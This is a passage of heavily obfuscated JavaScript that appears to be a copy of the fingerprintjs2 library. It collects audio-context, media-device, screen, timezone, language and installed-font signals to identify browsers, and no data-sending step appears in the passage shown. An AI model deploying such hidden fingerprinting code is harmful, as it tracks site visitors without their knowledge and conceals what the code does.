)+_0x3d6b4a(0x766)+_0x3d6b4a(0x53a),'swfPath':'flash'+_0x3d6b4a(0x5f7)+'iled/'+_0x3d6b4a(0x6c1)+_0x3d6b4a(0x4ab)+'wf','userDefinedFonts':[],'extendedJsFonts':![]},'screen':{'detectScreenOrientation':!![]},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':![]},'extraComponents':[],'excludes':{'enumerateDevices':!![],'pixelRatio':!![],'doNotTrack':!![],'fontsFlash':!![]},'NOT_AVAILABLE':'not\x20a'+_0x3d6b4a(0x62d)+_0x3d6b4a(0x3cd),'ERROR':_0x3d6b4a(0x7ba),'EXCLUDED':_0x3d6b4a(0x469)+_0x3d6b4a(0x821)},_0x3f92fb=function(_0x10dc6b,_0x3e0a0a){var _0x5ae1e3=_0x3d6b4a;if(Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)]['forEa'+'ch']&&_0x10dc6b['forEa'+'ch']===Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)][_0x5ae1e3(0x39b)+'ch'])_0x10dc6b[_0x5ae1e3(0x39b)+'ch'](_0x3e0a0a);else{if(_0x10dc6b[_0x5ae1e3(0x246)+'h']===+_0x10dc6b[_0x5ae1e3(0x246)+'h'])for(var _0x5a60e0=0x0,_0x586aa4=_0x10dc6b[_0x5ae1e3(0x246)+'h'];_0x5a60e0<_0x586aa4;_0x5a60e0++){_0x3e0a0a(_0x10dc6b[_0x5a60e0],_0x5a60e0,_0x10dc6b);}else for(var _0x1d9790 in _0x10dc6b){_0x10dc6b[_0x5ae1e3(0x460)+_0x5ae1e3(0x46d)+'erty'](_0x1d9790)&&_0x3e0a0a(_0x10dc6b[_0x1d9790],_0x1d9790,_0x10dc6b);}}},_0x4dc6ac=function(_0x2e5280,_0x38f32d){var _0x6ae788=_0x3d6b4a,_0x48c5d7=[];if(_0x2e5280==null)return _0x48c5d7;if(Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)]&&_0x2e5280[_0x6ae788(0x2e0)]===Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)])return _0x2e5280['map'](_0x38f32d);return _0x3f92fb(_0x2e5280,function(_0x56207a,_0x49213e,_0x32fd6e){var _0x4add52=_0x6ae788;_0x48c5d7[_0x4add52(0x19f)](_0x38f32d(_0x56207a,_0x49213e,_0x32fd6e));}),_0x48c5d7;},_0x5ef59c=function(_0x4ec1e9,_0x521902){var _0x464144=_0x3d6b4a;if(_0x521902==null)return _0x4ec1e9;var _0x59f3b5,_0xf3c61;for(_0xf3c61 in _0x521902){_0x59f3b5=_0x521902[_0xf3c61],_0x59f3b5!=null&&!Object[_0x464144(0x616)+'type'][_0x464144(0x460)+_0x464144(0x46d)+'erty'][_0x464144(0x427)](_0x4ec1e9,_0xf3c61)&&(_0x4ec1e9[_0xf3c61]=_0x59f3b5);}return _0x4ec1e9;},_0x5bc8a7=function(_0x142525,_0x16481d){var _0x5aa31c=_0x3d6b4a;if(!_0x31ad79())return _0x142525(_0x16481d[_0x5aa31c(0x71d)+_0x5aa31c(0x47b)+_0x5aa31c(0x560)]);navigator[_0x5aa31c(0x809)+_0x5aa31c(0x6f3)+'es'][_0x5aa31c(0x686)+_0x5aa31c(0x641)+_0x5aa31c(0x64c)+'s']()['then'](function(_0x5095b0){var _0x28e58c=_0x5aa31c;_0x142525(_0x5095b0[_0x28e58c(0x2e0)](function(_0x556e95){var _0x122dc6=_0x28e58c;return _0x122dc6(0x7f1)+_0x556e95[_0x122dc6(0x173)+_0x122dc6(0x47d)]+_0x122dc6(0x44e)+_0x556e95['group'+'Id']+';'+_0x556e95['kind']+';'+_0x556e95['label'];}));})[_0x5aa31c(0x7df)](function(_0x321ae8){_0x142525(_0x321ae8);});},_0x31ad79=function(){var _0xbc5cf7=_0x3d6b4a;return navigator[_0xbc5cf7(0x809)+_0xbc5cf7(0x6f3)+'es']&&navigator['media'+_0xbc5cf7(0x6f3)+'es'][_0xbc5cf7(0x686)+_0xbc5cf7(0x641)+'evice'+'s'];},_0x147df0=function(_0x2f63c3,_0x2e7b0a){var _0x4d2adf=_0x3d6b4a,_0x519ef1=_0x2e7b0a[_0x4d2adf(0x55f)];if(_0x519ef1[_0x4d2adf(0x469)+_0x4d2adf(0x67f)+'11']&&navigator['userA'+_0x4d2adf(0x7c6)]['match'](/OS 11.+Version\/11.+Safari/))return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x2a1)+_0x4d2adf(0x3f4)]);var _0x37a24c=window[_0x4d2adf(0x39c)+_0x4d2adf(0x69c)+_0x4d2adf(0x4cf)+_0x4d2adf(0x5b9)]||window[_0x4d2adf(0x4a1)+_0x4d2adf(0x421)+_0x4d2adf(0x308)+_0x4d2adf(0x7c3)+_0x4d2adf(0x1c9)];if(_0x37a24c==null)return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x71d)+_0x4d2adf(0x47b)+_0x4d2adf(0x560)]);var _0x489f1a=new _0x37a24c(0x1,0xac44,0xac44),_0x540e46=_0x489f1a[_0x4d2adf(0x27c)+'eOsci'+_0x4d2adf(0x4bb)+'r']();_0x540e46[_0x4d2adf(0x5db)]=_0x4d2adf(0x38a)+_0x4d2adf(0x1f9),_0x540e46[_0x4d2adf(0x739)+_0x4d2adf(0x775)]['setVa'+_0x4d2adf(0x32d)+_0x4d2adf(0x6ed)](0x2710,_0x489f1a[_0x4d2adf(0x471)+'ntTim'+'e']);var _0x30d8f7=_0x489f1a[_0x4d2adf(0x27c)+_0x4d2adf(0x799)+_0x4d2adf(0x3a3)+'ompre'+_0x4d2adf(0x4b3)]();_0x3f92fb([[_0x4d2adf(0x3bd)+'hold',-0x32],[_0x4d2adf(0x1e8),0x28],['ratio',0xc],[_0x4d2adf(0x2bc)+_0x4d2adf(0x5c5),-0x14],['attac'+'k',0x0],[_0x4d2adf(0x76f)+'se',0.25]],function(_0x5e3bdc){var _0x4dc28c=_0x4d2adf;_0x30d8f7[_0x5e3bdc[0x0]]!==undefined&&typeof _0x30d8f7[_0x5e3bdc[0x0]]['setVa'+'lueAt'+_0x4dc28c(0x6ed)]===_0x4dc28c(0x7f8)+'ion'&&_0x30d8f7[_0x5e3bdc[0x0]][_0x4dc28c(0x772)+_0x4dc28c(0x32d)+_0x4dc28c(0x6ed)](_0x5e3bdc[0x1],_0x489f1a[_0x4dc28c(0x471)+_0x4dc28c(0x710)+'e']);}),_0x540e46['conne'+'ct'](_0x30d8f7),_0x30d8f7['conne'+'ct'](_0x489f1a[_0x4d2adf(0x21e)+_0x4d2adf(0x733)+'n']),_0x540e46[_0x4d2adf(0x40f)](0x0),_0x489f1a['start'+_0x4d2adf(0x455)+_0x4d2adf(0x83a)]();var _0x1d419e=setTimeout(function(){var _0x15f640=_0x4d2adf;return console[_0x15f640(0x321)](_0x15f640(0x1cf)+'\x20fing'+_0x15f640(0x7e5)+_0x15f640(0x476)+_0x15f640(0x71b)+_0x15f640(0x7d9)+_0x15f640(0x19a)+_0x15f640(0x81f)+_0x15f640(0x646)+_0x15f640(0x500)+'https'+_0x15f640(0x45b)+'thub.'+'com/V'+_0x15f640(0x391)+_0x15f640(0x1cc)+_0x15f640(0x766)+_0x15f640(0x679)+'with\x20'+_0x15f640(0x65e)+'user\x20'+_0x15f640(0x31e)+':\x20\x22'+navigator[_0x15f640(0x640)+_0x15f640(0x7c6)]+'\x22.'),_0x489f1a['oncom'+_0x15f640(0x6ef)]=function(){},_0x489f1a=null,_0x2f63c3('audio'+_0x15f640(0x5b1)+'ut');},_0x519ef1[_0x4d2adf(0x6de)+'ut']);_0x489f1a[_0x4d2adf(0x563)+_0x4d2adf(0x6ef)]=function(_0x55ff9e){var _0x534454=_0x4d2adf,_0xa313bf;try{clearTimeout(_0x1d419e),_0xa313bf=_0x55ff9e[_0x534454(0x645)+_0x534454(0x6f5)+'ffer'][_0x534454(0x4b0)+_0x534454(0x20a)+_0x534454(0x3d2)](0x0)[_0x534454(0x3ce)](0x1194,0x1388)[_0x534454(0x2bc)+'e'](function(_0x34450b,_0x4da492){var _0x7fe940=_0x534454;return _0x34450b+Math[_0x7fe940(0x605)](_0x4da492);},0x0)[_0x534454(0x410)+'ing'](),_0x540e46[_0x534454(0x611)+_0x534454(0x81a)](),_0x30d8f7[_0x534454(0x611)+_0x534454(0x81a)]();}catch(_0x169e73){_0x2f63c3(_0x169e73);return;}_0x2f63c3(_0xa313bf);};},_0x2a30f9=function(_0x416560){_0x416560(navigator['userA'+'gent']);},_0x14dae=function(_0x1ef935,_0x159722){var _0x2d06a5=_0x3d6b4a;_0x1ef935(navigator[_0x2d06a5(0x82c)+_0x2d06a5(0x619)]||navigator['userL'+_0x2d06a5(0x2ec)+'ge']||navigator[_0x2d06a5(0x526)+_0x2d06a5(0x434)+_0x2d06a5(0x60c)]||navigator[_0x2d06a5(0x6be)+_0x2d06a5(0x1d0)+_0x2d06a5(0x3c1)]||_0x159722['NOT_A'+_0x2d06a5(0x47b)+'BLE']);},_0x34e3db=function(_0x508870,_0x3cb214){var _0x4c2ae9=_0x3d6b4a;_0x508870(window[_0x4c2ae9(0x3a8)+'n'][_0x4c2ae9(0x528)+_0x4c2ae9(0x23d)]||_0x3cb214[_0x4c2ae9(0x71d)+'VAILA'+_0x4c2ae9(0x560)]);},_0x1a9452=function(_0x4ec844,_0x4bf028){var _0x30b441=_0x3d6b4a;_0x4ec844(navigator[_0x30b441(0x173)+_0x30b441(0x2fa)+'ry']||_0x4bf028['NOT_A'+_0x30b441(0x47b)+'BLE']);},_0x3f2753=function(_0x41500c,_0x7e4435){var _0x17a2a4=_0x3d6b4a;_0x41500c(window['devic'+'ePixe'+_0x17a2a4(0x558)+'o']||_0x7e4435['NOT_A'+_0x17a2a4(0x47b)+_0x17a2a4(0x560)]);},_0x4de96b=function(_0x28ac51,_0x558474){_0x28ac51(_0x315b5a(_0x558474));},_0x315b5a=function(_0x11f9ba){var _0x513240=_0x3d6b4a,_0x7250eb=[window[_0x513240(0x3a8)+'n'][_0x513240(0x79b)],window[_0x513240(0x3a8)+'n']['heigh'+'t']];return _0x11f9ba[_0x513240(0x3a8)+'n'][_0x513240(0x242)+_0x513240(0x4d2)+_0x513240(0x600)+_0x513240(0x5e7)+'ion']&&_0x7250eb[_0x513240(0x756)]()[_0x513240(0x1ea)+'se'](),_0x7250eb;},_0x2fd444=function(_0x52c2d7,_0x3349e3){_0x52c2d7(_0x53266e(_0x3349e3));},_0x53266e=function(_0x62ae37){var _0x1758c5=_0x3d6b4a;if(window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]&&window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t']){var _0x3d70fb=[window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t'],window[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]];return _0x62ae37[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x242)+_0x1758c5(0x4d2)+_0x1758c5(0x600)+'entat'+_0x1758c5(0x649)]&&_0x3d70fb[_0x1758c5(0x756)]()[_0x1758c5(0x1ea)+'se'](),_0x3d70fb;}return _0x62ae37[_0x1758c5(0x71d)+_0x1758c5(0x47b)+_0x1758c5(0x560)];},_0x3f65ba=function(_0x32f2fd){var _0x27b710=_0x3d6b4a;_0x32f2fd(new Date()[_0x27b710(0x22e)+_0x27b710(0x667)+_0x27b710(0x39d)+'et']());},_0x5b820d=function(_0x5341c1,_0x55338f){var _0x63a2b3=_0x3d6b4a;if(window['Intl']&&window['Intl'][_0x63a2b3(0x18a)+'imeFo'+'rmat']){_0x5341c1(new window[(_0x63a2b3(0x2d3))]['DateT'+(_0x63a2b3(0x3c2))+(_0x63a2b3(0x676))]()[_0x63a2b3(0x7b2)+_0x63a2b3(0x305)+'tions']()['timeZ'+_0x63a2b3(0x20c)]);return;}_0x5341c1(_0x55338f[_0x63a2b3(0x71d)+_0x63a2b3(0x47b)+'BLE']);},_0x58926f=function(_0xbb36ac,_0x4465e9){_0xbb36ac(_0x938201(_0x4465e9));},_0x440380=function(_0x1cb9be,_0x58f4fe){_0x1cb9be(_0x3e3b8c(_0x58f4fe));},_0x3734f9=function(_0x362350,_0x503cca){_0x362350(_0x372320(_0x503cca));},_0x372b06=function(_0x2cef03){var _0x50d3dd=_0x3d6b4a;_0x2cef03(!!(document[_0x50d3dd(0x3c6)]&&document[_0x50d3dd(0x3c6)][_0x50d3dd(0x76b)+_0x50d3dd(0x52c)+'r']));},_0x2c002d=function(_0x1cd6c1){var _0x374a0d=_0x3d6b4a;_0x1cd6c1(!!window[_0x374a0d(0x388)+_0x374a0d(0x280)+'se']);},_0x25ca45=function(_0x2230e2,_0x534d0f){_0x2230e2(_0x164b37(_0x534d0f));},_0x1484d1=function(_0x144c47,_0x278710){_0x144c47(_0x1c35dd(_0x278710));},_0x5ec635=function(_0x57d271,_0xde2ecb){_0x57d271(_0x5aa0b4(_0xde2ecb));},_0x825920=function(_0x573279,_0x4e293d){var _0x452302=_0x3d6b4a;if(_0x280fd5()){_0x573279(_0x4af735(_0x4e293d));return;}_0x573279(_0x4e293d[_0x452302(0x71d)+_0x452302(0x47b)+_0x452302(0x560)]);},_0x96d54f=function(_0x57909d,_0x383be8){var _0xd47da6=_0x3d6b4a;if(_0x38e480()){_0x57909d(_0x106578());return;}_0x57909d(_0x383be8[_0xd47da6(0x71d)+_0xd47da6(0x47b)+'BLE']);},_0x5a9e8c=function(_0x4c55c2){if(_0x38e480()){_0x4c55c2(_0x7cda85());return;}_0x4c55c2();},_0x21914d=function(_0x47c167){_0x47c167(_0x3b25f3());},_0x9f53c6=function(_0xf5cc0b){_0xf5cc0b(_0x5399f9());},_0x521537=function(_0x3ad73d){_0x3ad73d(_0x267487());},_0x48213a=function(_0x5418d2){_0x5418d2(_0x6bf2af());},_0x324a60=function(_0x5cee23){_0x5cee23(_0x1819b6());},_0x2c0d5d=function(_0x3cde67,_0x290321){var _0x2dbe2f=_0x3d6b4a;if(!_0x1982d3())return _0x3cde67(_0x2dbe2f(0x6a9)+_0x2dbe2f(0x701)+_0x2dbe2f(0x4b4)+_0x2dbe2f(0x5c2)+'d');if(!_0x501e8d())return _0x3cde67(_0x2dbe2f(0x716)+'\x20not\x20'+_0x2dbe2f(0x6d1)+'lled');if(!_0x290321['fonts'][_0x2dbe2f(0x198)+'th'])return _0x3cde67(_0x2dbe2f(0x7b5)+_0x2dbe2f(0x643)+_0x2dbe2f(0x48f)+_0x2dbe2f(0x478)+'s.swf'+_0x2dbe2f(0x69d));_0x2951d9(function(_0x2e8ff9){_0x3cde67(_0x2e8ff9);},_0x290321);},_0x474c1f=function(_0x5ac51c,_0x573428){var _0x2bde21=_0x3d6b4a,_0x297210=[_0x2bde21(0x5f8)+_0x2bde21(0x64e),'sans-'+'serif','serif'],_0x3cd8c0=[_0x2bde21(0x502)+'e\x20Mon'+'o',_0x2bde21(0x4a3),'Arial'+_0x2bde21(0x63d)+'k',_0x2bde21(0x4a3)+_0x2bde21(0x4f2)+'ew','Arial'+_0x2bde21(0x52b),_0x2bde21(0x4a3)+_0x2bde21(0x7d7)+'ow',_0x2bde21(0x4a3)+_0x2bde21(0x34a)+_0x2bde21(0x330)+_0x2bde21(0x57c)+'d','Arial'+_0x2bde21(0x7ec)+_0x2bde21(0x289)+'S',_0x2bde21(0x530)+_0x2bde21(0x33b)+_0x2bde21(0x56e)+'Sans\x20'+_0x2bde21(0x170),_0x2bde21(0x654)+_0x2bde21(0x49d)+'ua',_0x2bde21(0x461)+_0x2bde21(0x21f)+_0x2bde21(0x420)+'le',_0x2bde21(0x50b)+'ri',_0x2bde21(0x1bc)+'ia',_0x2bde21(0x1bc)+_0x2bde21(0x7f9)+'th',_0x2bde21(0x843)+'ry',_0x2bde21(0x843)+_0x2bde21(0x64f)+_0x2bde21(0x666),_0x2bde21(0x843)+_0x2bde21(0x422)+_0x2bde21(0x75e)+'ook',_0x2bde21(0x7fe)+_0x2bde21(0x7ce),_0x2bde21(0x7fe)+_0x2bde21(0x7ce)+'\x20MS',_0x2bde21(0x4dd)+_0x2bde21(0x1bd),_0x2bde21(0x290)+'er',_0x2bde21(0x290)+_0x2bde21(0x462)+'w',_0x2bde21(0x604)+'a',_0x2bde21(0x53e)+'ia',_0x2bde21(0x262)+_0x2bde21(0x504),_0x2bde21(0x262)+'tica\x20'+'Neue','Impac'+'t','Lucid'+'a\x20Bri'+'ght',_0x2bde21(0x6f9)+_0x2bde21(0x636)+_0x2bde21(0x4dc)+_0x2bde21(0x566),_0x2bde21(0x6f9)+_0x2bde21(0x73a)+_0x2bde21(0x70e),_0x2bde21(0x6f9)+_0x2bde21(0x3c8),'LUCID'+_0x2bde21(0x224)+_0x2bde21(0x33e),_0x2bde21(0x6f9)+_0x2bde21(0x64a)+'dwrit'+_0x2bde21(0x7b7),_0x2bde21(0x6f9)+_0x2bde21(0x340)+'s',_0x2bde21(0x6f9)+'a\x20San'+_0x2bde21(0x60a)+_0x2bde21(0x1e7)+'er','Lucid'+'a\x20San'+'s\x20Uni'+_0x2bde21(0x787),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x6d0)+_0x2bde21(0x57f),_0x2bde21(0x65d)+'o',_0x2bde21(0x5b8)+_0x2bde21(0x2e6)+_0x2bde21(0x339)+'a',_0x2bde21(0x7eb)+_0x2bde21(0x666),_0x2bde21(0x384)+_0x2bde21(0x69e),_0x2bde21(0x4a0)+'othic',_0x2bde21(0x28b)+_0x2bde21(0x68c)+_0x2bde21(0x3e6)+'ns\x20Se'+_0x2bde21(0x7fb),_0x2bde21(0x6fd)+_0x2bde21(0x48a)+_0x2bde21(0x7fb),_0x2bde21(0x1b0)+_0x2bde21(0x7fb),_0x2bde21(0x3d9)+'D',_0x2bde21(0x3d9)+'D\x20PRO',_0x2bde21(0x4ec)+_0x2bde21(0x7fa),_0x2bde21(0x4ec)+'ino\x20L'+_0x2bde21(0x6ae)+'pe','Segoe'+_0x2bde21(0x355)+'t',_0x2bde21(0x328)+'\x20Scri'+'pt','Segoe'+_0x2bde21(0x4af),'Segoe'+_0x2bde21(0x270)+_0x2bde21(0x43e),_0x2bde21(0x328)+'\x20UI\x20S'+_0x2bde21(0x3c9)+'ld',_0x2bde21(0x328)+_0x2bde21(0x17c)+_0x2bde21(0x3aa),_0x2bde21(0x78d)+'a',_0x2bde21(0x29f),_0x2bde21(0x29f)+_0x2bde21(0x445)+_0x2bde21(0x511),'Times'+_0x2bde21(0x445)+_0x2bde21(0x511)+'\x20PS',_0x2bde21(0x514)+_0x2bde21(0x78b)+'MS',_0x2bde21(0x79f)+'na',_0x2bde21(0x49a)+_0x2bde21(0x3b9),_0x2bde21(0x49a)+_0x2bde21(0x38b)+'2',_0x2bde21(0x49a)+_0x2bde21(0x38b)+'3'];if(_0x573428[_0x2bde21(0x842)]['exten'+_0x2bde21(0x430)+_0x2bde21(0x488)]){var _0x49b8e9=[_0x2bde21(0x723)+_0x2bde21(0x382)+_0x2bde21(0x3fc)+_0x2bde21(0x610)+_0x2bde21(0x43e),_0x2bde21(0x251)+_0x2bde21(0x651)+_0x2bde21(0x2c6)+_0x2bde21(0x82d),_0x2bde21(0x18b)+_0x2bde21(0x6a1)+_0x2bde21(0x552)+'O','Adobe'+_0x2bde21(0x1ed)+_0x2bde21(0x67d),_0x2bde21(0x18b)+_0x2bde21(0x830)+_0x2bde21(0x3a1)+_0x2bde21(0x2c1),_0x2bde21(0x4f6)+_0x2bde21(0x4e9),_0x2bde21(0x59a)+'ni',_0x2bde21(0x397)+_0x2bde21(0x7e1)+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x397)+_0x2bde21(0x579)+_0x2bde21(0x348),_0x2bde21(0x7e7)+_0x2bde21(0x1d1),_0x2bde21(0x6f4)+_0x2bde21(0x39f),_0x2bde21(0x3ad)+'can\x20T'+_0x2bde21(0x82b)+_0x2bde21(0x23f),_0x2bde21(0x3ad)+_0x2bde21(0x2b8)+'ypewr'+_0x2bde21(0x66b)+_0x2bde21(0x6c2)+'nsed',_0x2bde21(0x208)+_0x2bde21(0x4ea)+'d\x20BT','Andal'+'us',_0x2bde21(0x26d)+_0x2bde21(0x7c7)+'w',_0x2bde21(0x26d)+_0x2bde21(0x16d),_0x2bde21(0x49d)+_0x2bde21(0x2ed)+_0x2bde21(0x6ea),'Apara'+_0x2bde21(0x3d3),_0x2bde21(0x395)+_0x2bde21(0x6bd)+_0x2bde21(0x537),'Apple'+_0x2bde21(0x7ea)+_0x2bde21(0x655)+'ji',_0x2bde21(0x395)+_0x2bde21(0x5e8)+_0x2bde21(0x546)+_0x2bde21(0x73f),_0x2bde21(0x548)+'c\x20Typ'+_0x2bde21(0x231)+_0x2bde21(0x7b7),_0x2bde21(0x22d)+'R',_0x2bde21(0x28a)+_0x2bde21(0x2c1),_0x2bde21(0x72f)+_0x2bde21(0x2ef),_0x2bde21(0x7cf)+_0x2bde21(0x2e5)+'BT',_0x2bde21(0x4d9)+'Garde'+_0x2bde21(0x260)+'T','Avant'+'Garde'+_0x2bde21(0x44a)+'T','AVENI'+'R','Ayuth'+_0x2bde21(0x342),'Bandy',_0x2bde21(0x7b1)+_0x2bde21(0x340)+_0x2bde21(0x38e)+'N','Bank\x20'+_0x2bde21(0x22f)+'c','BankG'+_0x2bde21(0x546)+_0x2bde21(0x44a)+'T',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+'e',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+_0x2bde21(0x5b3)+'\x20Face',_0x2bde21(0x201)+'g',_0x2bde21(0x201)+_0x2bde21(0x2a4),'Bauer'+_0x2bde21(0x659)+'ni',_0x2bde21(0x3a9)+_0x2bde21(0x6dd),'Bazoo'+'ka','Bell\x20'+'MT','Bembo',_0x2bde21(0x71c)+_0x2bde21(0x71e)+_0x2bde21(0x5cc),_0x2bde21(0x2fc)+_0x2bde21(0x255)+'s\x20FB','Berli'+_0x2bde21(0x255)+_0x2bde21(0x732)+_0x2bde21(0x376),_0x2bde21(0x27e)+_0x2bde21(0x516)+_0x2bde21(0x417)+_0x2bde21(0x1a5),'Bernh'+_0x2bde21(0x77d)+'shion'+_0x2bde21(0x2ef),_0x2bde21(0x481)+'ardMo'+'d\x20BT',_0x2bde21(0x1ce)+_0x2bde21(0x343),_0x2bde21(0x554)+'rD','Black'+'adder'+_0x2bde21(0x28f),_0x2bde21(0x3cb)+'MdITC'+'\x20TT',_0x2bde21(0x1e9)+'i\x2072',_0x2bde21(0x1e9)+'i\x2072\x20'+_0x2bde21(0x55e)+_0x2bde21(0x42d),_0x2bde21(0x1e9)+_0x2bde21(0x3eb)+_0x2bde21(0x648)+'caps',_0x2bde21(0x1e9)+_0x2bde21(0x221),_0x2bde21(0x1e9)+_0x2bde21(0x576)+_0x2bde21(0x24a),_0x2bde21(0x1e9)+_0x2bde21(0x576)+'Conde'+'nsed',_0x2bde21(0x1e9)+'i\x20MT\x20'+'Poste'+_0x2bde21(0x2f4)+_0x2bde21(0x27d)+'ed',_0x2bde21(0x644)+_0x2bde21(0x521)+_0x2bde21(0x5ff)+_0x2bde21(0x3ff),_0x2bde21(0x317)+'er',_0x2bde21(0x7c8)+_0x2bde21(0x366)+'nd',_0x2bde21(0x7c8)+_0x2bde21(0x366)+_0x2bde21(0x58e)+'C',_0x2bde21(0x703)+_0x2bde21(0x699)+'BT',_0x2bde21(0x48d)+_0x2bde21(0x5b7)+_0x2bde21(0x1b3),_0x2bde21(0x6f8)+_0x2bde21(0x318),_0x2bde21(0x496)+_0x2bde21(0x3f6)+'New',_0x2bde21(0x496)+_0x2bde21(0x39a)+'PC',_0x2bde21(0x4e6)+'\x20Scri'+_0x2bde21(0x773),_0x2bde21(0x606)+_0x2bde21(0x29b)+_0x2bde21(0x653),_0x2bde21(0x485)+_0x2bde21(0x522),_0x2bde21(0x562)+_0x2bde21(0x708)+'er',_0x2bde21(0x78e)+'ra',_0x2bde21(0x51a)+_0x2bde21(0x56b)+'ace\x20B'+'T',_0x2bde21(0x400)+_0x2bde21(0x354),_0x2bde21(0x6cb)+'ur','Cezan'+'ne',_0x2bde21(0x390)+_0x2bde21(0x687),'CG\x20Ti'+_0x2bde21(0x217),_0x2bde21(0x6e5)+'board',_0x2bde21(0x6e5)+'board'+'\x20SE','Chalk'+_0x2bde21(0x806)+'r',_0x2bde21(0x590)+_0x2bde21(0x69f)+'th',_0x2bde21(0x829)+_0x2bde21(0x6e7)+_0x2bde21(0x2ef),_0x2bde21(0x829)+_0x2bde21(0x301),_0x2bde21(0x73e)+'er',_0x2bde21(0x206)+'hmITC'+'\x20Bk\x20B'+'T',_0x2bde21(0x833)+'er',_0x2bde21(0x32e)+_0x2bde21(0x34b),_0x2bde21(0x32e)+'ndon\x20'+_0x2bde21(0x6c2)+'nsed','Clois'+_0x2bde21(0x215)+_0x2bde21(0x671)+'T',_0x2bde21(0x30d)+'n',_0x2bde21(0x3c0)+_0x2bde21(0x56f),_0x2bde21(0x2fb)+_0x2bde21(0x1df),_0x2bde21(0x6bc)+_0x2bde21(0x4bc)+'ck',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+'e',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+_0x2bde21(0x1dd)+'hic','Coppe'+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x40b)+_0x2bde21(0x24d),_0x2bde21(0x1f1)+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x1c1)+'ight','Coppe'+_0x2bde21(0x1ff)+'th\x20Bd'+_0x2bde21(0x2ef),_0x2bde21(0x6a5)+'l',_0x2bde21(0x2a5)+'a\x20New',_0x2bde21(0x2a5)+_0x2bde21(0x6f1),_0x2bde21(0x60f)+_0x2bde21(0x73c)+'e',_0x2bde21(0x4ed)+'et','Cucko'+'o',_0x2bde21(0x5ba)+_0x2bde21(0x52b),_0x2bde21(0x2a2)+_0x2bde21(0x525),'Dauph'+'in',_0x2bde21(0x67c),_0x2bde21(0x424)+_0x2bde21(0x5a3)+'p',_0x2bde21(0x385)+_0x2bde21(0x64d),_0x2bde21(0x5ed)+'rk',_0x2bde21(0x333)+'-SB',_0x2bde21(0x76a),_0x2bde21(0x7e2)+_0x2bde21(0x661)+'C',_0x2bde21(0x377),'DokCh'+_0x2bde21(0x2cd),_0x2bde21(0x5f0),_0x2bde21(0x5f0)+_0x2bde21(0x80c),_0x2bde21(0x751)+'a',_0x2bde21(0x2de)+'dian\x20'+'Scrip'+'t\x20ITC',_0x2bde21(0x2db)+_0x2bde21(0x3c3),'Engli'+_0x2bde21(0x495)+'1\x20Viv'+_0x2bde21(0x7d1)+'T',_0x2bde21(0x595)+_0x2bde21(0x4ce)+'MT',_0x2bde21(0x595)+_0x2bde21(0x7b9)+_0x2bde21(0x546)+'\x20BT',_0x2bde21(0x59b)+_0x2bde21(0x782)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x17a)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x81b)+_0x2bde21(0x28f),_0x2bde21(0x59b)+'Mediu'+'m\x20ITC',_0x2bde21(0x3fb)+_0x2bde21(0x535)+'C','Euphe'+_0x2bde21(0x767),_0x2bde21(0x1d5)+_0x2bde21(0x1c5)+_0x2bde21(0x268),_0x2bde21(0x1de)+_0x2bde21(0x5f5),'Exotc'+_0x2bde21(0x3bf)+'d\x20BT',_0x2bde21(0x798)+_0x2bde21(0x7d3),_0x2bde21(0x2bf)+_0x2bde21(0x71a)+_0x2bde21(0x7b7),'Fixed'+_0x2bde21(0x5f6),'FONTI'+'N',_0x2bde21(0x193)+_0x2bde21(0x811)+_0x2bde21(0x67b)+_0x2bde21(0x848),'Forte',_0x2bde21(0x247)+_0x2bde21(0x668),_0x2bde21(0x5e2)+_0x2bde21(0x307),'Freef'+_0x2bde21(0x5a2)+'\x20Blk\x20'+'BT',_0x2bde21(0x7e4)+'iaUPC',_0x2bde21(0x7e4)+_0x2bde21(0x61b)+_0x2bde21(0x7ab)+'t',_0x2bde21(0x622)+_0x2bde21(0x254)+_0x2bde21(0x220)+'T',_0x2bde21(0x187)+'othIT'+_0x2bde21(0x494)+'BT',_0x2bde21(0x66c)+_0x2bde21(0x5f9),_0x2bde21(0x48c)+'GER',_0x2bde21(0x691)+'a',_0x2bde21(0x691)+'a\x20Bk\x20'+'BT',_0x2bde21(0x691)+'a\x20Lt\x20'+'BT',_0x2bde21(0x691)+'a\x20Md\x20'+'BT','Futur'+_0x2bde21(0x79e)+_0x2bde21(0x5cc),_0x2bde21(0x691)+_0x2bde21(0x16b)+_0x2bde21(0x5cc),_0x2bde21(0x27b)+_0x2bde21(0x288),'Galli'+_0x2bde21(0x738)+'T',_0x2bde21(0x7ae)+'mi',_0x2bde21(0x84c)+_0x2bde21(0x28c),_0x2bde21(0x818)+'tr231'+_0x2bde21(0x2ef),_0x2bde21(0x818)+_0x2bde21(0x42b)+_0x2bde21(0x56a)+'T',_0x2bde21(0x818)+'tr231'+_0x2bde21(0x408)+'T','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x17e)+'BT','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x7a6)+_0x2bde21(0x2ef),_0x2bde21(0x353),_0x2bde21(0x74c)+_0x2bde21(0x316),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+'MT','Gill\x20'+_0x2bde21(0x6d0)+_0x2bde21(0x714)+_0x2bde21(0x486)+'ed',_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x315)+_0x2bde21(0x319)+_0x2bde21(0x1d9)+'d\x20B